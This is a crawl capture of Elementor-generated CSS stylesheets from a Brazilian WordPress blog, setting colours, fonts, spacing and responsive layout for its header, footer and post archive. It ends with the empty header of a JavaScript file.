.elementor-item{color:#777373;fill:#777373;}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main .elementor-item:focus{color:#FF7B00;fill:#FF7B00;}.elementor-bc-flex-widget .elementor-392 .elementor-element.elementor-element-3b691af2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-392 .elementor-element.elementor-element-3b691af2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-392 .elementor-element.elementor-element-3b691af2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-392 .elementor-element.elementor-element-ec235b5{width:var( --container-widget-width, 31.098% );max-width:31.098%;--container-widget-width:31.098%;--container-widget-flex-grow:0;}.elementor-392 .elementor-element.elementor-element-ec235b5 > .elementor-widget-container{border-radius:100px 100px 100px 100px;}.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-search-form{text-align:center;}.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-background-color:#FFFFFF;}.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-search-form__input,
					.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-search-form__icon,
					.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-392 .elementor-element.elementor-element-ec235b5 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-392 .elementor-element.elementor-element-ec235b5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#F5A22E;fill:#F5A22E;}.elementor-392 .elementor-element.elementor-element-ec235b5:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-392 .elementor-element.elementor-element-ec235b5.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-392 .elementor-element.elementor-element-693ca8f9 .elementor-button{background-color:#F5A22E;font-family:"Exo", Sans-serif;font-weight:700;text-transform:uppercase;font-style:italic;fill:#FFFFFF;color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-392 .elementor-element.elementor-element-693ca8f9 .elementor-button:hover, .elementor-392 .elementor-element.elementor-element-693ca8f9 .elementor-button:focus{background-color:#333333;}.elementor-392 .elementor-element.elementor-element-693ca8f9{width:var( --container-widget-width, 80.52% );max-width:80.52%;--container-widget-width:80.52%;--container-widget-flex-grow:0;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-392 .elementor-element.elementor-element-a27188c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-392 .elementor-element.elementor-element-a27188c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-392 .elementor-element.elementor-element-a27188c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(min-width:768px){.elementor-392 .elementor-element.elementor-element-34e9f3d{width:18.384%;}.elementor-392 .elementor-element.elementor-element-4e174300{width:50.134%;}.elementor-392 .elementor-element.elementor-element-3b691af2{width:31.146%;}.elementor-392 .elementor-element.elementor-element-a27188c{width:11.893%;}.elementor-392 .elementor-element.elementor-element-21c0826{width:88.105%;}}@media(max-width:1024px) and (min-width:768px){.elementor-392 .elementor-element.elementor-element-34e9f3d{width:33%;}.elementor-392 .elementor-element.elementor-element-4e174300{width:20%;}.elementor-392 .elementor-element.elementor-element-3b691af2{width:47%;}.elementor-392 .elementor-element.elementor-element-a27188c{width:20%;}}@media(max-width:767px){.elementor-392 .elementor-element.elementor-element-34e9f3d{width:50%;}.elementor-392 .elementor-element.elementor-element-bdc39a9 img{width:100%;}.elementor-392 .elementor-element.elementor-element-4e174300{width:30%;}.elementor-392 .elementor-element.elementor-element-89bceb1 > .elementor-widget-container{margin:010px 0px 0px 0px;}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-392 .elementor-element.elementor-element-89bceb1{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:12px;padding-bottom:12px;}.elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-392 .elementor-element.elementor-element-89bceb1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-392 .elementor-element.elementor-element-3b691af2{width:20%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-418.css?ver=1741589716
body_size: 1515
content:
.elementor-418 .elementor-element.elementor-element-c50503b:not(.elementor-motion-effects-element-type-background), .elementor-418 .elementor-element.elementor-element-c50503b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#666666;}.elementor-418 .elementor-element.elementor-element-c50503b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-418 .elementor-element.elementor-element-c50503b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-418 .elementor-element.elementor-element-c68455f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-418 .elementor-element.elementor-element-c68455f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-418 .elementor-element.elementor-element-7ae7ba7{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#FFFFFF;}.elementor-418 .elementor-element.elementor-element-7ae7ba7 .elementor-headline{text-align:left;}.elementor-418 .elementor-element.elementor-element-7ae7ba7 .elementor-headline-dynamic-wrapper path{stroke:#FD9E01;}.elementor-418 .elementor-element.elementor-element-7ae7ba7 .elementor-headline-plain-text{color:#FFFFFF;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-418 .elementor-element.elementor-element-21d5493{color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-418 .elementor-element.elementor-element-9599224 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-418 .elementor-element.elementor-element-9599224 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-418 .elementor-element.elementor-element-9599224 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-418 .elementor-element.elementor-element-9599224 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-field-group > label, .elementor-418 .elementor-element.elementor-element-9599224 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-field-type-html{padding-bottom:0px;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-button{font-family:"Exo", Sans-serif;font-size:20px;font-weight:500;}.elementor-418 .elementor-element.elementor-element-9599224 .e-form__buttons__wrapper__button-next{background-color:#F5A22E;color:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-button[type="submit"]{background-color:#F5A22E;color:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .e-form__buttons__wrapper__button-previous{background-color:#F5A22E;color:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-message.elementor-message-danger{color:#FF5353;}.elementor-418 .elementor-element.elementor-element-9599224 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-418 .elementor-element.elementor-element-9599224{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-418 .elementor-element.elementor-element-1efef31{color:#FFFFFF;font-family:"Exo", Sans-serif;font-size:16px;font-weight:400;}.elementor-418 .elementor-element.elementor-element-677d63ae:not(.elementor-motion-effects-element-type-background), .elementor-418 .elementor-element.elementor-element-677d63ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-418 .elementor-element.elementor-element-677d63ae > .elementor-container{max-width:1040px;}.elementor-418 .elementor-element.elementor-element-677d63ae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:29px 0px -20px 0px;}.elementor-418 .elementor-element.elementor-element-677d63ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-418 .elementor-element.elementor-element-29edc7ba{text-align:center;}.elementor-418 .elementor-element.elementor-element-29edc7ba img{width:30%;max-width:30%;}.elementor-bc-flex-widget .elementor-418 .elementor-element.elementor-element-46d08a21.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-418 .elementor-element.elementor-element-46d08a21.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-418 .elementor-element.elementor-element-4ceffe4{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-418 .elementor-element.elementor-element-4ceffe4 .elementor-widget-container{text-align:center;}.elementor-418 .elementor-element.elementor-element-4ceffe4 .elementor-social-icon{background-color:#F2F2F2;}.elementor-418 .elementor-element.elementor-element-4ceffe4 .elementor-social-icon i{color:#666666;}.elementor-418 .elementor-element.elementor-element-4ceffe4 .elementor-social-icon svg{fill:#666666;}.elementor-418 .elementor-element.elementor-element-4ceffe4 .elementor-social-icon:hover i{color:#F5A22E;}.elementor-418 .elementor-element.elementor-element-4ceffe4 .elementor-social-icon:hover svg{fill:#F5A22E;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu .elementor-item{font-family:"Exo", Sans-serif;font-size:16px;font-weight:600;}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-text );}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;}.elementor-418 .elementor-element.elementor-element-279b5945{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--dropdown a:hover,
					.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-text );}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-text );}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.1);}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;padding-top:16px;padding-bottom:16px;}.elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-418 .elementor-element.elementor-element-279b5945 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:2px !important;}.elementor-418 .elementor-element.elementor-element-3797a207{margin-top:11px;margin-bottom:11px;padding:-11px -11px -11px -11px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-418 .elementor-element.elementor-element-28230fa2 > .elementor-widget-container{margin:-11px -11px -11px -11px;padding:-22px -22px -22px -22px;}.elementor-418 .elementor-element.elementor-element-28230fa2{text-align:center;}.elementor-418 .elementor-element.elementor-element-28230fa2 .elementor-heading-title{font-family:"Exo", Sans-serif;font-size:13px;font-weight:300;color:#666666;}@media(max-width:767px){.elementor-418 .elementor-element.elementor-element-677d63ae{padding:40px 0px 40px 0px;}.elementor-418 .elementor-element.elementor-element-28230fa2{text-align:center;}}/* Start custom CSS for image, class: .elementor-element-29edc7ba */.elementor-418 .elementor-element.elementor-element-29edc7ba .elementor-image img {
    width:30% !important;   
    max-width: 30% !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-content/uploads/elementor/css/post-560.css?ver=1741589727
body_size: 769
content:
.elementor-560 .elementor-element.elementor-element-4e85cb53{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:60px;padding:50px 0px 0px 0px;}.elementor-560 .elementor-element.elementor-element-4e85cb53 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-560 .elementor-element.elementor-element-6f92135d > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-560 .elementor-element.elementor-element-6f92135d{text-align:left;}.elementor-560 .elementor-element.elementor-element-6f92135d .elementor-heading-title{font-family:"Exo", Sans-serif;font-size:50px;font-weight:600;color:#333333;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-560 .elementor-element.elementor-element-66600bb6{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-post__thumbnail__link{width:100%;}.elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-post__meta-data span + span:before{content:"•";}.elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-post__card{border-color:#EEEEEE;border-width:1px;border-radius:8px;}.elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-post__text{padding:0 35px;margin-top:20px;}.elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-post__meta-data{padding:10px 35px;}.elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-post__avatar{padding-right:35px;padding-left:35px;}.elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-post__title, .elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-post__title a{color:#303133;font-family:"Exo", Sans-serif;font-size:1.1em;font-weight:600;line-height:1.2em;}.elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-post__excerpt p{font-size:14px;}.elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-pagination{text-align:center;font-family:"Work Sans", Sans-serif;font-weight:600;line-height:8em;}.elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-pagination .page-numbers:not(.dots){color:#333333;}.elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-pagination a.page-numbers:hover{color:#F5A22E;}.elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-pagination .page-numbers.current{color:#F5A22E;}body:not(.rtl) .elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 20px/2 );}body:not(.rtl) .elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 20px/2 );}body.rtl .elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 20px/2 );}body.rtl .elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 20px/2 );}.elementor-widget-eael-post-grid .eael-meta-posted-on{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-meta > span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .eael-entry-title, .elementor-widget-eael-post-grid .eael-entry-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-post-grid .eael-grid-post-excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-post-grid .post-meta-categories li, .elementor-widget-eael-post-grid .post-meta-categories li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-560 .elementor-element.elementor-element-73f2b21 .eael-grid-post-holder{background-color:#fff;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 17px 0px rgba(0, 0, 0, 0.15);}.elementor-560 .elementor-element.elementor-element-73f2b21 .eael-grid-post{padding:20px 20px 20px 20px;}.elementor-560 .elementor-element.elementor-element-73f2b21 .eael-post-grid .eael-grid-post .eael-entry-media img, .elementor-560 .elementor-element.elementor-element-73f2b21 .eael-grid-post .eael-entry-overlay{border-radius:10px 10px 0px 0px;}.elementor-560 .elementor-element.elementor-element-73f2b21 .eael-entry-title a{color:#303133;}.elementor-560 .elementor-element.elementor-element-73f2b21 .eael-entry-title:hover, .elementor-560 .elementor-element.elementor-element-73f2b21 .eael-entry-title a:hover{color:#F5A22E;}.elementor-560 .elementor-element.elementor-element-73f2b21 .eael-entry-title{margin:10px 10px 10px 10px;}.elementor-560 .elementor-element.elementor-element-73f2b21 .eael-grid-post-excerpt p{margin:10px 10px 10px 10px;}.elementor-560 .elementor-element.elementor-element-73f2b21 .eael-grid-post .eael-entry-overlay{background-color:rgba(0,0,0, .75);}.elementor-560 .elementor-element.elementor-element-73f2b21 .eael-grid-post .eael-entry-overlay > i{color:#ffffff;font-size:18px;}.elementor-560 .elementor-element.elementor-element-73f2b21 .eael-grid-post .eael-entry-overlay > img{height:18px;width:18px;}.elementor-560 .elementor-element.elementor-element-73f2b21 .eael-load-more-button{color:#fff;background:#F5A22E;}.elementor-560 .elementor-element.elementor-element-73f2b21 .eael-load-more-button:hover{color:#fff;background:#F5A22E;}.elementor-560 .elementor-element.elementor-element-73f2b21 .eael-load-more-button-wrap{justify-content:center;}@media(max-width:1024px){.elementor-560 .elementor-element.elementor-element-4e85cb53{padding:0px 40px 20px 40px;}.elementor-560 .elementor-element.elementor-element-6f92135d > .elementor-widget-container{margin:0px 0px 50px 0px;}}@media(max-width:767px){.elementor-560 .elementor-element.elementor-element-4e85cb53{padding:0px 20px 0px 20px;}.elementor-560 .elementor-element.elementor-element-6f92135d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-560 .elementor-element.elementor-element-66600bb6 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for archive-posts, class: .elementor-element-66600bb6 */.elementor-posts--thumbnail-top .elementor-post { padding-top: 20px; padding-bottom: 20px;/* End custom CSS */

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4667
content:
/*! This file is auto-generated */
